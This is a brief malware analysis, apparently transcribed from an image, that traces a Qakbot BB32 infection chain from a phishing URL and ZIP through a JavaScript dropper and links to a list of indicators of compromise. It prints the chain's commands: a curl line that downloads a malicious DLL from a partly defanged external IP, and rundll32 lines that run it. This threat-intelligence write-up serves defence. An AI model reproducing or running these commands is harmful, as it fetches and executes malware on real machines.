 # Qakbot - BB32 Analysis
Initial URL
Description: The starting point of the attack, typically
delivered via phishing email.
Example: [malicious URL]
Downloaded ZIP
Description: A compressed file downloaded from the
malicious URL.
Example: malicious_file.zip
Malicious JavaScript
Description: JS file extracted from the ZIP, responsible for
further payload download and execution.
Example: docu_DF631_Jun_14_1.js
Execution: wscript.exe docu_DF631_Jun_14_1.js
Use of Curl for DLL
Description: Utilizing curl to fetch a malicious DLL file.
Example: curl.exe -o c:\users\public\amounted.tmp
http://192.121.17.]149/QmVep/DB278
DLL Execution
Description: The DLL is executed, likely initiating the
malware's main functionality.
Example: conhost.exe rundll32.exe amounted.tmp,must
Alternative Execution: rundll32.exe amounted.tmp,must
Indicators of Compromise (IOCs)
Description: Observable artifacts that indicate a potential
infection.
Example: [GitHub
IOCs](https://github.com/pr0xylife/Qakbot/blob/main/Qa
kbot_BB32_14.06.2023.txt)